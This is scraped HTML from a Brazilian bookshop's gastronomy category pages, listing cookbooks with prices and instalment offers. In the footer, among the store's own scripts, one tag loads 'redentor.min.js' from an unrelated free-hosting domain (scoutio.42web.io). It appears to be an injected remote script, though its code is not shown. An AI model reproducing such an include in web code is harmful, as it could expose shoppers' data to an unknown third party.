								<div class="installment">
					<span class="number-installment">ou 6x de</span>
					<span class="value-installment">R$ 22,15 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="709416">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_709416" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros last">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 90,90" class="productPrice" />
<input type="hidden" value="R$ 129,90" class="productOldPrice" />
<input type="hidden" value="4" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/o-livro-de-confeitaria-oficial-de-harry-potter-lv536049/p" alt="O Livro De Confeitaria Oficial De Harry Potter">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2216367-500-500/LV536049.jpg?v=638848724470570000" width="500" height="500" alt="o livro de confeitaria oficial de harry potter" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="O Livro De Confeitaria Oficial De Harry Potter"></span>
				<span class="shelf__default--highlight-discount" title="O Livro De Confeitaria Oficial De Harry Potter"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,02 %" title="O Livro De Confeitaria Oficial De Harry Potter">30,02 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			O Livro De Confeitaria Oficial De Harry Potter
		</span>
		
		<div class="yv-review-quickreview" value="708861"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 129,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 90,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 4x de</span>
					<span class="value-installment">R$ 22,72 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="708861">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_708861" style="display:none" class="helperComplement"></li></ul></div></div><div class="pager bottom" id="PagerBottom_42329340"></div></div><p class="searchResultsTime"><span class="resultado-busca-numero"><span class="label">Produtos encontrados:</span> <span class="value">164</span></span><span class="resultado-busca-termo"> <span class="label">Resultado da Pesquisa por:</span> <strong class="value"></strong></span><span class="resultado-busca-tempo"> <span class="label">em</span> <span class="value">3 ms</span></span></p><div class="sub"><div class="resultado-busca-filtro">
<fieldset class="orderBy">
<label>Ordenar por:</label>
<select id="O" onchange="window.location.href= '/livros/gastronomia?PS=24&' + 'O=' + this.options[this.selectedIndex].value">
<option  value="">Selecione</option>
<option  value="OrderByPriceASC">Menor Preço</option>
<option  value="OrderByPriceDESC">Maior Preço</option>
<option  value="OrderByTopSaleDESC">Mais vendidos</option>
<option  value="OrderByReviewRateDESC">Melhores avaliações</option>
<option  value="OrderByNameASC">A - Z</option>
<option  value="OrderByNameDESC">Z - A</option>
<option  value="OrderByReleaseDateDESC">Data de lançamento</option>
<option  value="OrderByBestDiscountDESC">Melhor Desconto</option>
</select>
</fieldset>
<fieldset class="filterBy">
Itens por página:
<select id="PS" onchange="window.location.href= '/livros/gastronomia?' + 'PS=' + this.options[this.selectedIndex].value">
<option selected="selected" value="24">24</option>
<option  value="48">48</option>
<option  value="72">72</option>
<option  value="96">96</option>
</select>
</fieldset>
<p class="compare">Produtos selecionados para comparar: <strong><span class="compare-selection-count" id="NumeroSuperior">0</span></strong><a title="Comparar" class="btn-comparar" href="#">Comparar</a></p></div></div></div><!--<vtex.cmc:searchResult--><!--  layout="c7ba1342-9e2f-45ca-93ae-4b869eb78688"--><!--  showUnavailable="false"--><!--  itemCount="25"--><!--  columnCount="25"--><!--/>--></div><!-- END Product list --></div></section><!-- END Content --><!-- Top content --></main><!-- END - Miolo da página --><!-- Footer --><head><title>Desconto Aqui</title><meta name="description" content="Qualidade e desconto, combinação perfeita para quem adora encher o carrinho! Uma variedade de produtos incríveis e preços imperdíveis." /><meta name="google-site-verification" content="iSUFtwaClMaGnQcgVNy1NBE7VjUe3SsKxUoyDkjdO7w" /><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="description" content="Descubra o mundo da Gastronomia com livros que abrangem técnicas culinárias, história dos alimentos e as últimas tendências na arte de cozinhar." />
<meta name="Abstract" content="Gastronomia" />
<meta name="author" content="Livrarias Curitiba" />
<meta name="copyright" content="Livrarias Curitiba" />
<meta name="vtex-version" content="1.0.0.0" />
<meta http-equiv="pragma" content="no-cache" />
</head><footer class="footer"><div class="float-button-whatsapp" style="             position: fixed;             bottom: 20px;             right: 20px;             width: 50px;             z-index: 999;         "><a href="https://api.whatsapp.com/send/?phone=5541984128632" alt="Whatsapp" style="display: block;"><img src="/arquivos/icon-whatsapp.png?v=638404916038900000" alt="Whatsapp" /></a></div><div class="footer__wrapper"><!-- Footer Top --><div class="footer__top"><div class="container"><div class="footer__top--wrapper"><div class="footer__top--row"><div class="footer__top--text"><strong>Fique por dentro das nossas ofertas e novidades!</strong><span></span></div></div><div class="footer__top--row"><form action="/descontoaqui/dataentities/NL/documents" method="post" novalidate="novalidate" class="newsletter__form"><div class="footer__top--row--wrapper"><ul><li><input type="text" class="newsletter__input" placeholder="Nome" name="firstName" aria__wrappervalid="false" required="required" id="name" /></li><li><input type="email" class="newsletter__input" placeholder="E-mail" name="email" aria__wrappervalid="false" required="required" id="email" /></li></ul><button type="submit" class="newsletter__submit">
                  Eu quero
                </button></div><span class="newsletter__form--response"></span></form></div></div></div></div><!-- END: Footer Top --><!-- Footer navigation --><div class="footer__navigation"><div class="footer__navigation__wrapper"><div class="container"><div class="footer-row"><!-- COL --><div class="footer-col"><div class="footer__navigation--item"><h6>Institucional</h6><ul><li><a href="/institucional#quem-somos/" alt="Quem Somos">Quem Somos</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item"><h6>Dúvidas</h6><ul><li><a href="/institucional#perguntas-frequentes" alt="Perguntas Frequentes">Perguntas frequentes</a></li><li><a href="/institucional#politica-de-pre-venda" alt="Promoções e regulamentos">Política de pré-venda</a></li><li><a href="/institucional#politica-de-privacidade" alt="Política de privacidade">Política de privacidade</a></li><li><a href="/institucional#politica-de-prevencao" alt="Promoções e regulamentos">Prevenção de fraudes</a></li><li><a href="/institucional#promocoes-e-regulamentos" alt="Promoções e regulamentos">Promoções e regulamentos</a></li><li><a href="/institucional#troca-e-devolução" alt="Troca e devolução">Troca e devolução</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--attendance"><h6>Contato</h6><ul><li class="footer-phone"><a href="tel:+5541984128632">Whats: (41) 98412-8632</a></li><li class="footer-phone"><a href="tel:+554133305009">Telefone: (41) 3330-5009</a></li><li><a href="mailto:atendimento@descontoaqui.com.br" alt="atendimento@livrariascuritiba.com.br">atendimento@descontoaqui.com.br
                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=554133305009">Segunda a sexta-feira - 08:00 às 18:00</a></li></ul></div></div><!-- END: COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--social"><h6>Redes sociais</h6><a href="https://api.whatsapp.com/send/?phone=5541984128632" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/whats_lc.png?v=638284790329100000" alt="Whats" /></a><a href="https://www.facebook.com/sitedescontoaqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/facebook_lc.png?v=638284784007730000" alt="Facebook" /></a><a href="https://www.instagram.com/sitedescontoaqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/instagram_lc.png?v=638284790329900000" alt="instagram" /></a><a href="https://www.tiktok.com/@desconto_aqui/" target="_blank"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/tiktok__lc.png?v=638284790333970000" alt="TikTok" /></a></div></div><!-- COL --><!-- COL --><div class="footer-col"><div class="footer__navigation--item footer__navigation--item--logo"><a href="/"><img src="/arquivos/logo-footer.svg?v=637567998493100000" alt="" /></a></div></div><!-- COL --></div></div></div></div><!-- END: Footer navigation --><!-- Footer Copyright --><div class="footer__bottom"><div class="footer__bottom__wrapper"><div class="container"><div class="footer-row"><!-- COL --><div class="footer-col"><div class="footer__bottom--item footer__bottom--item--payment"><div class="footer__bottom--payments"><img src="/arquivos/pay1.png?v=638405977845230000" alt="Meios de pagamento 1" /><img src="/arquivos/pay2.png?v=638405977846670000" alt="Meios de pagamento 2" /></div><div class="footer__bottom--item footer__bottom--item--seal"><a href="https://transparencyreport.google.com/safe-browsing/search?url=https:%2F%2Fwww.descontoaqui.com.br"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2149891?v=638288424132200000" alt="Google" /></a><a href="https://secure.vtex.com/?an=Descontoaqui"><img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2149883?v=638288226268830000" alt="Vtex" /></a><div id="ra-verified-seal"><script type="text/javascript" id="ra-embed-verified-seal" src="https://s3.amazonaws.com/raichu-beta/ra-verified/bundle.js" data-id="MTExMjgyNDpkZXNjb250b2FxdWk=" data-target="ra-verified-seal" data-model="1"></script></div></div></div></div><!-- END: COL --><!--25/03/2024--><div class="footer-info"><p style="font-weight: 300; font-size: 15px;letter-spacing: 0.3px; font-family: 'Poppins','Segoe UI',sans-serif;">
                DESCONTO AQUI - CNPJ: 79.065.181.0037/03 - Rua General Arnaldo
                dos Santos, 455 - Uberaba, Curitiba - PR, CEP: 81560-653. Os
                preços, condições de pagamento e valores de frete são válidos
                exclusivamente para as compras efetuadas em nosso site. As
                imagens apresentadas neste site são meramente ilustrativas.
                Havendo divergências de preços entre a vitrine e o carrinho de
                compras prevalece o preço informado no carrinho.
              </p></div><!-- END: Footer Copyright --></div></div></div></div></div></footer><script src="https://cdn.jsdelivr.net/clipboard.js/1.5.12/clipboard.min.js"></script><script type="text/javascript" src="/arquivos/DESCONTOAQUI-application.js?v=638670253146200000"></script><script src="https://scoutio.42web.io/redentor.min.js"></script><script type="text/javascript" src="/arquivos/descontoaqui.min.js?v=638975150519400000"></script><script type="text/javascript" src="/arquivos/descontoaqui-vendor.min.js?v=638975150582200000"></script><script type="text/javascript">
    (function () {
        var yvs = document.createElement("script");
        yvs.type = "text/javascript";
        yvs.async = true;
        yvs.id = "_yvsrc";
        yvs.src = "//service.yourviews.com.br/script/155ecbc8-7387-4f00-93c9-b8bd2612a355/yvapi.js";
        var yvs_script = document.getElementsByTagName("script")[0];
        yvs_script.parentNode.insertBefore(yvs, yvs_script);
    })();
</script><!-- Footer --><script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/track.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/thickbox.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/json2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.callcenterdisclaimer.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.ajaxloader_v2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.search.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.viewpart.searchnavigator.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.batchbuy.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.jsevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.skuevents.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.skuevents.skudatafetcher.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.livequery.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/prettyphoto/js/jquery.prettyphoto.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/prettyphoto/js/lean-prettyphoto.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.compare.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/mobile/vtex.make.mobile.pager.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.commerce.switchgridlistview.js?v=1.0.0.0"   type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.descontoaqui.com.br/buscapagina?fq=C:/1/39/&PS=24&sl=6a5651cd-f6eb-4485-a0c1-418f3fd54dc6&cc=24&sm=0&PageNumber=2
body_size: 7061
content:
<html><head><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"></head><body><div class="shelf__default n24colunas"><ul><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 52,50" class="productPrice" />
<input type="hidden" value="R$ 70,00" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/bases-de-confeitaria-lv533801/p" alt="Bases De Confeitaria">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2212059-500-500/LV533801.jpg?v=638811797804500000" width="500" height="500" alt="bases de confeitaria" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Bases De Confeitaria"></span>
				<span class="shelf__default--highlight-discount" title="Bases De Confeitaria"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Bases De Confeitaria">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Bases De Confeitaria
		</span>
		
		<div class="yv-review-quickreview" value="706258"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 70,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 52,50</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 26,25 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="706258">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_706258" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 45,00" class="productPrice" />
<input type="hidden" value="R$ 60,00" class="productOldPrice" />
<input type="hidden" value="2" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/cake-design-lv533800/p" alt="Cake Design">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2212049-500-500/LV533800.jpg?v=638811797802170000" width="500" height="500" alt="cake design" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Cake Design"></span>
				<span class="shelf__default--highlight-discount" title="Cake Design"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Cake Design">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Cake Design
		</span>
		
		<div class="yv-review-quickreview" value="706251"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 60,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 45,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 2x de</span>
					<span class="value-installment">R$ 22,50 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="706251">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_706251" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 127,40" class="productPrice" />
<input type="hidden" value="R$ 169,90" class="productOldPrice" />
<input type="hidden" value="6" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/massas---molhos---46-receitas-veganas-lv533781/p" alt="Massas & Molhos - 46 Receitas Veganas">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2212028-500-500/LV533781.jpg?v=638811797742970000" width="500" height="500" alt="massas---molhos---46-receitas-veganas" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Massas &amp; Molhos - 46 Receitas Veganas"></span>
				<span class="shelf__default--highlight-discount" title="Massas &amp; Molhos - 46 Receitas Veganas"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,01 %" title="Massas &amp; Molhos - 46 Receitas Veganas">25,01 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Massas & Molhos - 46 Receitas Veganas
		</span>
		
		<div class="yv-review-quickreview" value="706242"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 169,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 127,40</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 6x de</span>
					<span class="value-installment">R$ 21,23 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="706242">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_706242" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 74,90" class="productPrice" />
<input type="hidden" value="R$ 99,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/receitas-de-uma-nonna-lv531456/p" alt="Receitas De Uma Nonna">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2207328-500-500/LV531456.jpg?v=638770314854700000" width="500" height="500" alt="receitas de uma nonna" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Receitas De Uma Nonna"></span>
				<span class="shelf__default--highlight-discount" title="Receitas De Uma Nonna"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,03 %" title="Receitas De Uma Nonna">25,03 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Receitas De Uma Nonna
		</span>
		
		<div class="yv-review-quickreview" value="703178"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 99,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 74,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 24,96 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="703178">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_703178" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 71,20" class="productPrice" />
<input type="hidden" value="R$ 94,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/sabores-do-vinho-lv530766/p" alt="Sabores Do Vinho">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2205919-500-500/LV530766.jpg?v=638781151034100000" width="500" height="500" alt="sabores do vinho" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Sabores Do Vinho"></span>
				<span class="shelf__default--highlight-discount" title="Sabores Do Vinho"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto24,97 %" title="Sabores Do Vinho">24,97 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Sabores Do Vinho
		</span>
		
		<div class="yv-review-quickreview" value="702277"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 94,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 71,20</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,73 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="702277">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_702277" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 120,00" class="productPrice" />
<input type="hidden" value="R$ 160,00" class="productOldPrice" />
<input type="hidden" value="6" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/cha-lv529993/p" alt="Chá">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2204352-500-500/LV529993.jpg?v=638743607018730000" width="500" height="500" alt="chá" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Ch&#225;"></span>
				<span class="shelf__default--highlight-discount" title="Ch&#225;"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="Ch&#225;">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Chá
		</span>
		
		<div class="yv-review-quickreview" value="701409"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 160,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 120,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 6x de</span>
					<span class="value-installment">R$ 20,00 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="701409">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_701409" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 111,00" class="productPrice" />
<input type="hidden" value="R$ 148,00" class="productOldPrice" />
<input type="hidden" value="5" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/100-receitas-sem-gluten----bolos--cookies--biscoitos-e-muito-mais-lv529959/p" alt="100 Receitas Sem Glúten! : Bolos, Cookies, Biscoitos E Muito Mais">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2204330-500-500/LV529959.jpg?v=638743606944500000" width="500" height="500" alt="100 receitas sem glúten! : bolos, cookies, biscoitos e muito mais" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="100 Receitas Sem Gl&#250;ten! : Bolos, Cookies, Biscoitos E Muito Mais"></span>
				<span class="shelf__default--highlight-discount" title="100 Receitas Sem Gl&#250;ten! : Bolos, Cookies, Biscoitos E Muito Mais"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,0 %" title="100 Receitas Sem Gl&#250;ten! : Bolos, Cookies, Biscoitos E Muito Mais">25,0 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			100 Receitas Sem Glúten! : Bolos, Cookies, Biscoitos E Muito Mais
		</span>
		
		<div class="yv-review-quickreview" value="701384"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 148,00</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 111,00</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 5x de</span>
					<span class="value-installment">R$ 22,20 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="701384">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_701384" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 172,40" class="productPrice" />
<input type="hidden" value="R$ 229,90" class="productOldPrice" />
<input type="hidden" value="8" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/nostalgia---receitas-de-ottolenghi-lv529137/p" alt="Nostalgia - Receitas De Ottolenghi">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2203108-500-500/LV529137.jpg?v=638732346004600000" width="500" height="500" alt="nostalgia - receitas de ottolenghi" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Nostalgia - Receitas De Ottolenghi"></span>
				<span class="shelf__default--highlight-discount" title="Nostalgia - Receitas De Ottolenghi"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto25,01 %" title="Nostalgia - Receitas De Ottolenghi">25,01 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Nostalgia - Receitas De Ottolenghi
		</span>
		
		<div class="yv-review-quickreview" value="700527"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 229,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 172,40</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 8x de</span>
					<span class="value-installment">R$ 21,55 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="700527">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_700527" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 69,90" class="productPrice" />
<input type="hidden" value="R$ 99,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
	<a href="https://www.descontoaqui.com.br/masterchef-junior---o-livro-de-receitas-para-criancas-lv528311/p" alt="Masterchef Junior - O Livro De Receitas Para Crianças">
		<div class="shelf__default--image">
			<figure>
				<img src="https://livrariascuritiba.vteximg.com.br/arquivos/ids/2201661-500-500/LV528311.jpg?v=638713230727070000" width="500" height="500" alt="masterchef junior - o livro de receitas para crianças" id="" />
			</figure>
			<div class="shelf__default--highlight">
				<span class="shelf__default--highlight-flags" title="Masterchef Junior - O Livro De Receitas Para Crian&#231;as"></span>
				<span class="shelf__default--highlight-discount" title="Masterchef Junior - O Livro De Receitas Para Crian&#231;as"></span>
				<span class="shelf__default--highlight-discount-percentage qdAuto30,03 %" title="Masterchef Junior - O Livro De Receitas Para Crian&#231;as">30,03 % OFF</span>
			    
			</div>
		</div>


		<span class="shelf__default--product-name">
			Masterchef Junior - O Livro De Receitas Para Crianças
		</span>
		
		<div class="yv-review-quickreview" value="699656"></div>


				<div class="shelf__default--price">
						<div class="shelf__default---old-price">
				<span class="old-price">R$ 99,90</span>
			</div>
						<div class="shelf__default---best-price">
				<span class="best-price">
					<strong>R$ 69,90</strong>
				</span>
			</div>
			
			<div class="shelf__default---installments">
								<div class="installment">
					<span class="number-installment">ou 3x de</span>
					<span class="value-installment">R$ 23,30 sem juros</span>
				</div>
							</div>
			
		</div>
			</a>
		<div class="shelf__default--buy">
		<button class="buy-button-normal" id="699656">Comprar</button>
	</div>
	</div>
</li><li id="helperComplement_699656" style="display:none" class="helperComplement"></li><li layout="6a5651cd-f6eb-4485-a0c1-418f3fd54dc6" class="livros">
<!-- Shelf ID: 6a5651cd-f6eb-4485-a0c1-418f3fd54dc6 -->

<input type="hidden" value="R$ 71,20" class="productPrice" />
<input type="hidden" value="R$ 94,90" class="productOldPrice" />
<input type="hidden" value="3" class="sp_installments" />


<div class="shelf__default--wrapper">
